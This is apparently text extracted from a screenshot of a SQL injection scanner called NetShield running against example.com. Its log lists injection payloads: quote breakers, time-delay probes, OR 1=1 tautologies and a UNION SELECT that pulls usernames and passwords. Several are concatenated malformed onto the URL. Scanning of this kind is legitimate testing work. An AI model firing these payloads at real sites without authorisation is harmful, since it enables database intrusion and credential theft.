 NetShield
Enter Target URL
NetShield
Help Button
Help
Enter URL: http://www.example.com
Scan
100%
NetShield ...
Scanning http://www.example.com for SQL vulnerabilities...
Scan Button
[!] Trying http://www.example.com'
[!] Trying http://www.example.com';
[!] Trying http://www.example.com';--
[!] Trying http://www.example.com';#
Scanning Results
[!] Trying http://www.example.com"
[!] Trying http://www.example.com";
[!] Trying http://www.example.com";--
[!] Trying http://www.example.com";#
[!] Trying http://www.example.com'; WAITFOR DELAY '0:0:5'--
[!] Trying http://www.example.com1' WAITFOR DELAY '0:0:5'--
[!] Trying http://www.example.com'; SELECT pg_sleep(5)--
[!] Trying http://www.example.com1; SELECT SLEEP(5)#
[!] Trying http://www.example.comOR 1=1
[!] Trying http://www.example.com' OR '1'='1' --
[!] Trying http://www.example.com' OR 1=1 --
[!] Trying http://www.example.com' UNION SELECT null, username, password FROM users--
[!] Trying http://www.example.com' AND (SELECT COUNT(*) FROM information_schema.tables) > 0 --
[+] Detected 0 forms on http://www.example.com.